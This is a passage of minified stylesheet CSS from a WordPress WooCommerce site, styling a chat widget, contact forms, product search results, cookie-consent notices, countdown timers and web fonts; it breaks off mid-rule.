.chaty-whatsapp-footer:before{background-image:var(--wpr-bg-b4c78c42-3eb0-4429-be41-a0801fa5627b);opacity:.7}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}.wp-profile-img+.chaty-whatsapp-message:before{display:block}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}.chaty-whatsapp-footer{position:relative;padding:20px 15px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}button.chaty-whatsapp-button-button{background:#c6d7e3!important}button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button{background:#25d366!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:focus,.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:hover{background:#22bf5b!important}.chaty-whatsapp-data{display:flex;flex:1;z-index:1}.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}.chaty-whatsapp-field input[type=text]:focus{outline:0!important;border:none!important;margin:0;color:#111b21;box-shadow:none!important}.chaty-whatsapp-button-button:active,.chaty-whatsapp-button-button:focus,.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}.chaty-agent-data{font-size:16px}.chaty-agent-data .close-chaty-form{right:10px;top:12px}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}.chaty-close-agent-list svg{fill:#ffffff}.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}.chaty-view-header:before{content:"";background:var(--wpr-bg-03235572-38ae-4544-90b3-007bf8d8689b) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}.chaty-view-header:after{content:"";background:var(--wpr-bg-60bb844e-0ca4-472e-a0ce-774c733e1e02) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;color:#fff;border-radius:8px 8px 0 0;justify-content:space-between;display:flex}.chaty-contact-inputs{padding:15px}.chaty-contact-input{display:block}.chaty-contact-input label.chaty-form-label{font-size:14px;margin:0;padding:0 0 4px;line-height:20px;display:flex;color:#28303d}.chaty-contact-input+.chaty-contact-input{margin:10px 0 0}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-input .has-chaty-error:focus,.chaty-contact-input input.chaty-input-field:focus,.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=tel].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input select.chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989;background-color:#fff}.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px;display:block}.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input select.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.has-chaty-error{border:1px solid #d20000}.chaty-contact-form-button{padding:15px}.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}.chaty-ajax-error-message{color:#da0000}.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}.chaty-exit-intent{position:fixed;z-index:-1}.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}.chaty-whatsapp-message p+p{margin-top:10px}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}.chaty-view-body{background:#fff;border-radius:8px}.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}.chaty-top-content{padding:15px 15px 0;font-size:16px}.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}.chaty-view-content p a{display:inline-block}.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}.chaty-view-content p+p{margin-top:10px}.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}.chaty-view-channels{padding:10px 8px}.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}.front-google-captcha{width:100%!important;overflow:hidden}.front-google-captcha>div{width:100%}.front-google-captcha iframe{transform:scaleX(.9);position:relative;left:-15px}.widget-fa-icon{width:100%;height:100%;display:inline-block;vertical-align:middle;color:#fff}span.chaty-loader{display:none;vertical-align:middle;color:#fff;animation:1s linear infinite rotation;width:24px;height:24px;text-align:center;line-height:24px;margin-left:5px}span.chaty-loader span.dashicons{width:24px;height:24px;text-align:center;line-height:24px;font-size:24px}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}span.chaty-loader.active{display:inline-block;vertical-align:baseline}.chaty-i-trigger.single-channel>.chaty-channel>.on-hover-text{display:none!important}html[dir=rtl] .chaty-input-field,html[dir=rtl] .chaty-submit-button,html[dir=rtl] .chaty-tooltip,html[dir=rtl] .chaty-tooltip:after,html[dir=rtl] .chaty-whatsapp-message,html[dir=rtl] .on-hover-text{direction:rtl}.add-bg-blur-effect{background-color:rgba(0,0,0,.4);overflow-x:hidden}.add-bg-blur-effect>:not(.chaty,.chaty-outer-forms,.picmo__popupContainer){filter:blur(6px)}.email_suggestion{margin:0;padding:0;font-size:14px;color:#970029}.email_suggestion i{color:#2596be;font-weight:700;cursor:pointer}.chaty-form .eac-sugg{color:#c1c1c1;line-height:34px!important}.chaty-form .eac-input-wrap{width:100%;overflow:hidden}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0 #1a0E3529}.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}.whatsapp-form-close-btn svg{width:16px;height:16px}.chaty-form,.chaty-whatsapp-form{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-whatsapp-body .wp-profile-img{height:30px;width:30px;margin-right:15px}.chaty-whatsapp-body .wp-profile-img img{height:30px;width:30px;border-radius:50%;object-fit:cover}.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}.chaty-whatsapp-input::-ms-input-placeholder{color:#83a1b7;opacity:40%}button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-wp-emoji-input{display:none!important}.chaty-whatsapp-input{padding-left:38px!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-whatsapp-input{padding-left:15px!important}.picmo__popupContainer{z-index:1000000}body .picmo__picker .picmo__emojiCategory .picmo__categoryName{display:flex;height:auto;padding:10px 17px;border-bottom:1px solid #e2e8f0;font-weight:700;background:#f3f3f3}.chaty-channel span.chaty-icon{display:block}.chaty.form-open .chaty-widget.has-single .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;transform:rotate(360deg);z-index:999}.chaty-contact-input input[type=file].chaty-input-field{line-height:32px}.eac-cval:empty,.eac-sugg:empty{display:none!important}.qr-code-header{display:flex;align-items:center;background-color:#a886cd;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;color:#fff;box-shadow:0 16px 32px 0 #1a0E3529;z-index:999999}.chaty-close-button{cursor:pointer}.qr-code-title{line-height:1;padding:15px 15px 0;font-size:14px;color:#83a1b7}.qr-code-box{margin-top:10px;padding:0 15px 15px}.qr-code-head-title{display:inline-flex;align-items:center}.qr-code-head-title svg{margin-right:5px}.mce-error{border:1px solid #d00!important}.required_indicate{color:red;font-size:18px;margin-left:2px}.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}.chaty-wp-emoji-input:hover{background-color:transparent;border-color:transparent}.chaty-wp-emoji-input:focus{outline:0}.chaty-whatsapp-input[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:40%!important}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:1!important}.chaty-outer-forms form{margin:0}.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.popup-template .modal{opacity:0;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}.popup-template .modal.is-open{opacity:1;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%;overflow:hidden}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:-10px 0 0;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-form.aws-processing .aws-loader{display:block;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:.7s linear infinite load8;animation:.7s linear infinite load8}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn_icon{display:inline-block;fill:currentColor;height:24px;line-height:24px;position:relative;width:42px;color:#555}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-container[data-show-page=false] .aws-search-form .aws-search-btn:hover{background:#ededed;cursor:default}.aws-container .aws-search-form .aws-form-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;flex-direction:column;text-align:center;background:#ededed;border:1px solid #d8d8d8;margin:0 0 0-1px;cursor:pointer;position:relative;white-space:nowrap;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .1s ease-in-out;-moz-transition:background-color .1s ease-in-out;-o-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out}.aws-container .aws-search-form .aws-form-btn:hover{background:#dcdcdc}.aws-container .aws-search-form .aws-form-btn:active{background:#d8d8d8}.aws-container[data-buttons-order="3"] .aws-search-form .aws-wrapper{-webkit-order:2;order:2}.aws-container[data-buttons-order="3"] .aws-search-form .aws-search-btn{margin:0-1px 0 0}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_top_text{width:100%;padding:10px 8px;border-bottom:1px solid #ccc}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px;left:3px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result .aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}.aws-search-result .aws_terms_suggestions{line-height:1.7}.aws-search-result .aws_term_suggestion{color:#222;vertical-align:middle}.aws-search-result a.aws_term_suggestion{color:#222;background:#ededed;border:0;border-radius:3px;font-size:13px;padding:2px 5px}.aws-search-result a.aws_term_suggestion:hover{background-color:#dad8da}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}.cmplz-blocked-content-notice{display:none}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}[class~=hurrytimer-campaign]{line-height:normal;text-align:center;padding:10px 0}[class~=hurrytimer-campaign] *{line-height:normal}.hurryt-loading{display:none!important}.hurrytimer-timer{display:flex;align-items:baseline;justify-content:center;flex-wrap:wrap}.hurrytimer-sticky{margin:auto!important;width:100%;background:#fff;left:0;right:0;z-index:9999;position:fixed;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.admin-bar:not(.wp-admin) .hurrytimer-sticky{z-index:999999}.hurrytimer-sticky-inner{max-width:1200px;margin:auto;text-align:center;padding-left:5px;padding-right:5px}.hurrytimer-sticky-close{right:10px;position:absolute;transform:translateY(-50%);top:50%;background:0 0;border:none;padding:0;margin:0;width:13px;height:13px;cursor:pointer;display:flex}.hurrytimer-sticky-close svg{fill:#333;width:100%;height:100%}.hurrytimer-sticky-close:hover{opacity:1;background:0 0}span.onsale{z-index:10}.fusion-menu-cart-items .yith-wcbm-badge{display:none!important}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.svg#OpenSans') format('svg')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.svg#OpenSans') format('svg')}*{box-sizing:border-box}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=image]{padding:0;border:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}object{max-width:100%}a{text-decoration:none}input,select,textarea{font-family:var(--body_typography-font-family,inherit);vertical-align:middle;color:var(--body_typography-color)}select{border-style:solid}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.fusion-accordian .panel-title a .fa-fusion-box,.woocommerce .social-share li .fontawesome-icon{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.gallery{margin:0 auto;max-width:1400px}#main{padding:55px 